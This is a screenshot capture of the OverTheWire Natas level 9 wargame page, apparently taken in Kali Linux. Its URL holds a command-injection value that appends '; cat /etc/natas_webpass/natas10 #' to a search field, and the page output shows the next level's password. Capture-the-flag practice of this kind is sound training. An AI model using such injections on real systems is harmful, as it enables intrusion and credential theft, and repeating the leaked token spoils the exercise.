 1 2 3 4 11:41
OverTheWire: Natas natas9.natas.labs.overthewi Natas Level 9 - Hammer o
natas9.natas.labs.overthewire.org/?needle=%3B+cat+%2Fetc%2Fnatas_webpass%2Fnatas10+%23&submit=Search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
NATAS9
SUBMIT
TOKEN
Find words containing: Search
Output:
t7I5VHvpa14sJTUGV0cbEsbYfFP2dmOu
View sourcecode